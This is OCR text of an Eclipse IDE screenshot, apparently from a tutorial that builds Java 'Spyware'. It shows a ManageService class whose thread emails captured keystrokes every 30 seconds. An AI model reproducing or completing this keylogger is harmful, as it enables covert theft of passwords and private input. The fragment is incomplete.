 tutorials - Java - Spyware/src/handlers/ManageService.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Run
Main (1)
Quick Access
Package Explorer
Spyware
src
handlers
KeyStorage.java
ManageService.java
Sender.java
Utils.java
keys
NativeKeyboard.java
main
Main.java
JRE System Library [JavaSE-1.8]
Referenced Libraries
libs
Utils.java
*ManageService.java
NativeKeyboard.java
7 private NativeKeyboard keyboard;
8 private Thread service;
9
10 public ManageService() {
11 keyboard = new NativeKeyboard();
12 service = new Thread(this, "Manage Service");
13 service.start();
14 }
15
16
17 public NativeKeyboard getKeyboard() {
18 return keyboard;
19 }
20
21
22 @Override
23 public void run() {
24 long start = System.nanoTime();
25 while(true) {
26 long elapsed = (System.nanoTime() - start) / 1_000_000;
27 if(elapsed > 30_000) {
28 try {
29 Sender.sendMail(Utils.rawPrint(keyboard.getKeyCache()));
30 keyboard.onSend();
31 } catch (Throwable e) {
32 e.printStackTrace();
33 keyboard.onFail();
34 }
35
Task List
Find
All
Activate...
Outline
handlers
ManageService
keyboard : NativeKeyboard
service : Thread
ManageService()
getKeyboard() : NativeKeyboard
run() : void
Problems
Javadoc
Declaration
Console
No consoles to display at this time.
Updates Available
Updates are available for your software.
Click to review and install updates.
Set up Reminder options
Writable
Smart Insert
27 : 32
4:21 PM
8/26/2017